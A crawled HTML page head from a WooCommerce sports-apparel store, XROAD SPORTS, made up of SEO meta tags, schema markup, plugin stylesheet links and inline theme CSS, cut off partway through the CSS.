

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xroadsports.us/page/2/
body_size: 80159
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
	<head>
		<!-- keywords -->
		<meta charset="UTF-8">
		<!-- viewport -->
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
		<!-- profile -->
		<link rel="profile" href="//gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v23.9 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Bespoke Sports Uniforms | Athleisure Apparels | Sports Bags</title>
	<meta name="description" content="Get your order now with the Order Track|Trace System! Monitor your Sports Apparel &amp; Accessories in real-time from order to shipment. Sign up and get a $49 coupon. Save now!" />
	<link rel="canonical" href="https://xroadsports.us/page/2/" />
	<link rel="prev" href="https://xroadsports.us/" />
	<link rel="next" href="https://xroadsports.us/page/3/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="https://xroadsports.us/xroad.sports" />
	<meta property="og:description" content="a complete custom sports apparels solution" />
	<meta property="og:url" content="https://xroadsports.us/" />
	<meta property="og:site_name" content="XROAD SPORTS" />
	<meta property="article:publisher" content="https://www.facebook.com/xroadsports.us" />
	<meta property="article:modified_time" content="2024-05-29T22:41:19+00:00" />
	<meta property="og:image" content="https://xroadsports.us/wp-content/uploads/2022/05/273940357_497197128589374_6780659941130601165_n-e1653733363483.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="722" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="XROAD SPORTS" />
	<meta name="twitter:site" content="@xroadsports" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://xroadsports.us/","url":"https://xroadsports.us/","name":"Bespoke Sports Uniforms | Athleisure Apparels | Sports Bags","isPartOf":{"@id":"https://xroadsports.us/#website"},"about":{"@id":"https://xroadsports.us/#organization"},"primaryImageOfPage":{"@id":"https://xroadsports.us/#primaryimage"},"image":{"@id":"https://xroadsports.us/#primaryimage"},"thumbnailUrl":"https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT.jpg","datePublished":"2018-07-13T08:47:40+00:00","dateModified":"2024-05-29T22:41:19+00:00","description":"Get your order now with the Order Track|Trace System! Monitor your Sports Apparel & Accessories in real-time from order to shipment. Sign up and get a $49 coupon. Save now!","breadcrumb":{"@id":"https://xroadsports.us/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://xroadsports.us/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://xroadsports.us/#primaryimage","url":"https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT.jpg","contentUrl":"https://xroadsports.us/wp-content/uploads/2022/10/XBJ-57-SWIFT.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://xroadsports.us/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://xroadsports.us/#website","url":"https://xroadsports.us/","name":"XROAD SPORTS","description":"Sports Uniforms &amp; Athleisure Brand","publisher":{"@id":"https://xroadsports.us/#organization"},"alternateName":"Custom Team Uniforms","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://xroadsports.us/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://xroadsports.us/#organization","name":"XROAD SPORTS","url":"https://xroadsports.us/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://xroadsports.us/#/schema/logo/image/","url":"https://xroadsports.us/wp-content/uploads/2022/06/Header-Log-Black.png","contentUrl":"https://xroadsports.us/wp-content/uploads/2022/06/Header-Log-Black.png","width":100,"height":92,"caption":"XROAD SPORTS"},"image":{"@id":"https://xroadsports.us/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/xroadsports.us","https://x.com/xroadsports","https://www.instagram.com/xroadsports","https://www.pinterest.com/xroadsports"]}]}</script>
	<meta name="msvalidate.01" content="68F177F618056ACFD1ADA7C49ABC37A4" />
	<meta name="google-site-verification" content="ahlq8n0I-igPx8D4YIqhmO5RK7H0dq8mXJV6L9mzyhA" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="XROAD SPORTS &raquo; Feed" href="https://xroadsports.us/feed/" />
<link rel="alternate" type="application/rss+xml" title="XROAD SPORTS &raquo; Comments Feed" href="https://xroadsports.us/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="XROAD SPORTS &raquo; Products Feed" href="" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://xroadsports.us/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #6f6f6f;--wp--preset--color--secondary: #f57250;--wp--preset--color--dark-gray: #232323;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 16px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 13px;--wp--preset--font-size--huge: 23px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://xroadsports.us/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.97.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://xroadsports.us/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://xroadsports.us/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://xroadsports.us/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://xroadsports.us/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://xroadsports.us/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.37' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://xroadsports.us/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://xroadsports.us/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://xroadsports.us/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='pinterest-for-woocommerce-pins-css' href='//xroadsports.us/wp-content/plugins/pinterest-for-woocommerce/assets/css/frontend/pinterest-for-woocommerce-pins.min.css?ver=1.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='product-size-charts-css' href='https://xroadsports.us/wp-content/plugins/woo-advanced-product-size-chart/public/css/size-chart-for-woocommerce-public.css?ver=2.4.7' type='text/css' media='all' />
<style id='product-size-charts-inline-css' type='text/css'>
table#size-chart tr th {background: #000;color: #fff;}#size-chart tr:nth-child(2n+1) {background: #ebe9eb;}.button-wrapper #chart-button, .button-wrapper .md-size-chart-btn {color: #007acc}
/*# sourceURL=product-size-charts-inline-css */
</style>
<link rel='stylesheet' id='hongo-google-font-css' href='//fonts.googleapis.com/css?family=Barlow%3A300%2C400%2C600%2C700%2C800%2C900%7CBarlow+Semi+Condensed%3A300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://xroadsports.us/wp-content/themes/hongo/assets/css/animate.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://xroadsports.us/wp-content/themes/hongo/assets/css/bootstrap.min.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-icons-css' href='https://xroadsports.us/wp-content/themes/hongo/assets/css/et-line-icons.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://xroadsports.us/wp-content/themes/hongo/assets/css/font-awesome.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://xroadsports.us/wp-content/themes/hongo/assets/css/themify-icons.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://xroadsports.us/wp-content/themes/hongo/assets/css/simple-line-icons.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://xroadsports.us/wp-content/themes/hongo/assets/css/swiper.min.css?ver=5.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://xroadsports.us/wp-content/themes/hongo/assets/css/magnific-popup.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='hongo-mCustomScrollbar-css' href='https://xroadsports.us/wp-content/themes/hongo/assets/css/jquery.mCustomScrollbar.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://xroadsports.us/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://xroadsports.us/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='justifiedGallery-css' href='https://xroadsports.us/wp-content/plugins/hongo-addons/assets/css/justifiedGallery.min.css?ver=4.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='hongo-hotspot-css' href='https://xroadsports.us/wp-content/plugins/hongo-addons/assets/css/hongo-frontend-hotspot.css?ver=046b01d5f7277a32648cc2f41830b123' type='text/css' media='all' />
<link rel='stylesheet' id='hongo-addons-section-builder-css' href='https://xroadsports.us/wp-content/plugins/hongo-addons/assets/css/section-builder.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='hongo-style-css' href='https://xroadsports.us/wp-content/themes/hongo/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='hongo-responsive-css' href='https://xroadsports.us/wp-content/themes/hongo/assets/css/responsive.css?ver=3.0' type='text/css' media='all' />
<style id='hongo-responsive-inline-css' type='text/css'>
a:hover,a:active,.base-color,.icon-base-color,.btn-base-color,.btn-base-link,.sidebar ul li a.button:hover,.btn-base:hover,.btn-base:hover:focus,.btn-base-link:hover,.btn-base-link:focus,.btn-base-link.btn-border,.btn-border.btn-base-link i,.btn-base-link.btn-border:hover,.btn-base-link.btn-border:focus,.btn-base-link.btn-border:hover span,.btn-base-link.btn-border:hover i,.btn-transparent-base,.btn-transparent-base:focus,.base-color a,#yith-quick-view-close:hover,.scroll-top-arrow:hover,.scroll-top-arrow:focus:hover,a.active .hongo-cb:after,li.active .hongo-cb:after,.page-title-style-5 .hongo-single-post-meta ul li a:hover,.breadcrumb-navigation-wrap ul.breadcrumb-wrap li a:hover,.product-slider-style-1 .shop-product-title-price-wrap .hongo-product-title a:hover,.hongo-text-slider1 .text-slide-title,.hongo-text-slider2 .text-slide-number .text-slide-subtitle,.woocommerce.widget_products ul.product_list_widget li a .product-title:hover,.woocommerce.widget_products ul.product_list_widget li .button:hover,.woocommerce.widget_products ul.product_list_widget li .button:hover i,.hongo_widget_products_carousel .woocommerce ul.products li.product .button:hover i,.hongo-product-lists-widget-wrap .product_list_widget .hongo-widget-item a .product-title:hover,.hongo-shop-banner-14 .shop-banner-sub-title,.hongo-product-featurebox-1 .hongo-featurebox-wrapper a:hover,.hongo-product-featurebox-1 a:hover .hongo-featurebox-text,.hongo-product-featurebox-2 .hongo-featurebox-wrapper a:hover,.hongo-product-featurebox-2 a:hover .hongo-featurebox-text,.hongo-product-featurebox-3 .sub-title a:hover,.hongo-product-featurebox-3 .title a:hover,.hongo-product-featurebox-4 .hongo-featurebox-text a:hover,.hongo-product-featurebox-4 a:hover .hongo-featurebox-text,.category-style-5 .category-wrap .hongo-category-title a:hover,.category-style-6 .hongo-category-title a:hover,.category-style-7 .category-wrap .hongo-category-title a:hover,.woocommerce ul.products li.product a:hover .woocommerce-loop-category__title,.woocommerce ul.products li.product a:hover .woocommerce-loop-product__title,.woocommerce ul.products li.product a:hover h3,.woocommerce ul.products.hongo-shop-default li.product .product-buttons-wrap a:hover,.compare-popup-heading .actions a:hover,.compare-popup-main-content .content-right .hongo-compare-product-remove-wrap .hongo-compare-product-remove:hover,.compare-popup-main-content .content-right .compare-lists-wrap > li > ul > li h2 a:hover,.woocommerce ul.products.hongo-shop-list.hongo-product-grid-view li.product .product-content-wrap .product-buttons-wrap a:hover,.product_meta span a:hover,.sku_wrapper a:hover,.sticky-add-to-cart-wrapper .product-title a:hover,.sidebar ul.product_list_widget li a:hover,.sidebar ul.product_list_widget li a:hover .product-title,.hongo-sidebar-style-2.sidebar .latest-post.hongo-latest-blog-widget li .hongo-latest-blog-widget a:hover,.sidebar .wishlist_list .undo a:hover,.sidebar .hongo-widget-brand-list ul li .hongo-brand-slider-wrap .hongo-brand-name a:hover,.hongo-blog-styles .entry-title:hover,.hongo-blog-styles .blog-date-author a:hover,.hongo-post-details-meta-wrap ul li a:hover,.hongo-post-detail-icon .hongo-blog-detail-like li a i,.hongo-post-detail-icon .hongo-blog-detail-like li a:hover,.hongo-author-box-wrap .hongo-author-title 